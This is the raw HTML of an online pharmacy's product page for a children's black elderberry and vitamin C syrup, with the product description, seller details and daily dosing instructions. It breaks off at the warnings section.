 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="17458">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-17458" class="single-product-type-horizontal product type-product post-17458 status-publish first instock product_cat-medicines-vitamins product_cat-vitamins-medicine has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-100x100.png" data-thumb-alt="SAMBUCOL FOR KIDS BLACK ELDEBERRY" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-50x50.png 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-800x800.png" class="wp-post-image" alt="SAMBUCOL FOR KIDS BLACK ELDEBERRY" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-50x50.png 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/buscomint-capsules/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="300" height="300" src="https://allchemists.co.uk/wp-content/uploads/2023/02/4144697.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BUSCOMINT CAPSULES" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/4144697.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/4144697-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/4144697-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/4144697-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/4144697-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/4144697-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">BUSCOMINT CAPSULES</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/calcium-and-vitamin-d-softies/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="339" height="543" src="https://allchemists.co.uk/wp-content/uploads/2023/02/calcium_and_vitamin_d_softies-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CALCIUM AND VITAMIN D SOFTIES" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/calcium_and_vitamin_d_softies-1.png 339w, https://allchemists.co.uk/wp-content/uploads/2023/02/calcium_and_vitamin_d_softies-1-187x300.png 187w, https://allchemists.co.uk/wp-content/uploads/2023/02/calcium_and_vitamin_d_softies-1-64x103.png 64w" sizes="(max-width: 339px) 100vw, 339px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">CALCIUM AND VITAMIN D SOFTIES</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.50</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">SAMBUCOL FOR KIDS BLACK ELDEBERRY</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">2681047</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Sambucol Kids Liquid is a delicious child friendly formulation containing natural Black Elderberries as well as Vitamin C to help strengthen the immune system.</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_696c457292157">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_696c457292157"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="17458" class="single_add_to_cart_button button alt"> Add to cart</button>
				    <div class="clear"></div>
<button class="woosw-btn woosw-btn-17458" data-id="17458" data-product_name="SAMBUCOL FOR KIDS BLACK ELDEBERRY" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-17458 " data-text="Compare" data-text_added="Compare" data-id="17458" data-product_id="17458" data-product_name="SAMBUCOL FOR KIDS BLACK ELDEBERRY" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-150x150.png">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/medicines-vitamins/" rel="tag">Medicines &amp; Vitamins</a>, <a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" rel="tag">Vitamins</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/&amp;title=SAMBUCOL FOR KIDS BLACK ELDEBERRY"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-915e84e" data-id="915e84e" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-2953b60 elementor-widget elementor-widget-image" data-id="2953b60" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-915e84e" data-id="915e84e" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-365a520 elementor-widget elementor-widget-text-editor" data-id="365a520" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p>Help support your immune system with <strong>Sambucol Kids</strong> Black Elderberry plus Vitamin C.</p>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-138070f" data-id="138070f" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-5e2114f elementor-widget elementor-widget-image" data-id="5e2114f" data-element_type="widget" data-widget_type="image.default">
<ul>
<li>Suitable for 1-12 years</li>
<li>Easy to swallow &amp; non-drowsy</li>
<li>Natural Black Elderberry packed with flavonoids</li>
<li>High antioxidant levels</li>
<li>Contains no artificial colours or sweeteners</li>
<li>Contains no gluten, yeast or milk derivatives</li>
<li>Suitable for vegetarians and vegans</li>
</ul>
<p>Sambucol is the product of over 20 years of scientific research, making it the most extensively researched black elderberry product in the world.</p>
<h3>Features:</h3>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-36124ba" data-id="36124ba" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-5db9008 elementor-widget elementor-widget-image" data-id="5db9008" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<p><strong>BEST SELLING </strong>kids formulation containing the Original Black Elderberry</p>
<p><strong>PLUS </strong>Vitamin C to help support immunity</p>
<p><strong>CHILDREN’S HEALTH</strong> perfect for back-to-school and winter wellness</p>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-915e84e" data-id="915e84e" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-2953b60 elementor-widget elementor-widget-image" data-id="2953b60" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<div class="elementor-image"><img decoding="async" class="attachment-large " src="https://sambucol.co.uk/wp-content/uploads/2019/04/Scientifically-Tested.png" sizes="(max-width: 400px) 100vw, 400px" srcset="https://sambucol.co.uk/wp-content/uploads/2019/04/Scientifically-Tested.png 400w, https://sambucol.co.uk/wp-content/uploads/2019/04/Scientifically-Tested-150x150.png 150w, https://sambucol.co.uk/wp-content/uploads/2019/04/Scientifically-Tested-300x300.png 300w, https://sambucol.co.uk/wp-content/uploads/2019/04/Scientifically-Tested-100x100.png 100w" alt="Scientifically Tested" width="105" height="105" />                <img decoding="async" class="attachment-large " src="https://sambucol.co.uk/wp-content/uploads/2019/04/Great-Tasting.png" sizes="(max-width: 400px) 100vw, 400px" srcset="https://sambucol.co.uk/wp-content/uploads/2019/04/Great-Tasting.png 400w, https://sambucol.co.uk/wp-content/uploads/2019/04/Great-Tasting-150x150.png 150w, https://sambucol.co.uk/wp-content/uploads/2019/04/Great-Tasting-300x300.png 300w, https://sambucol.co.uk/wp-content/uploads/2019/04/Great-Tasting-100x100.png 100w" alt="Great Tasting" width="108" height="108" />                  <img decoding="async" class="attachment-large " src="https://sambucol.co.uk/wp-content/uploads/2019/04/Veganarian.png" sizes="(max-width: 400px) 100vw, 400px" srcset="https://sambucol.co.uk/wp-content/uploads/2019/04/Veganarian.png 400w, https://sambucol.co.uk/wp-content/uploads/2019/04/Veganarian-150x150.png 150w, https://sambucol.co.uk/wp-content/uploads/2019/04/Veganarian-300x300.png 300w, https://sambucol.co.uk/wp-content/uploads/2019/04/Veganarian-100x100.png 100w" alt="" width="116" height="116" />          <img loading="lazy" decoding="async" class="attachment-large " src="https://sambucol.co.uk/wp-content/uploads/2019/07/1-12.png" sizes="(max-width: 400px) 100vw, 400px" srcset="https://sambucol.co.uk/wp-content/uploads/2019/07/1-12.png 400w, https://sambucol.co.uk/wp-content/uploads/2019/07/1-12-150x150.png 150w, https://sambucol.co.uk/wp-content/uploads/2019/07/1-12-300x300.png 300w, https://sambucol.co.uk/wp-content/uploads/2019/07/1-12-100x100.png 100w" alt="1-12 Years" width="117" height="117" /></div>
</div>
<div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-915e84e" data-id="915e84e" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-365a520 elementor-widget elementor-widget-text-editor" data-id="365a520" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p>Scientifically Tested               Great Tasting                               Vegan                            Age 1-12</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2><h3><strong>Recommended daily dose:</strong></h3>
<p><strong>Children 1-6 years:</strong></p>
<p>5ml (1 teaspoon)</p>
<p><strong>Children 7-12 years:</strong></p>
<p>10ml daily (2 teaspoons)</p>
<h3><strong>Winter dose:</strong></h3>
<p><strong>Children 1-6 years:</strong></p>
<p>5-10ml (1-2 teaspoons) <em>twice daily</em></p>
<p><strong>Children 7-12 years:</strong> 1</p>
<p>0-15ml (2-3 teaspoons) <em>twice daily</em></p>
            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2><ul>
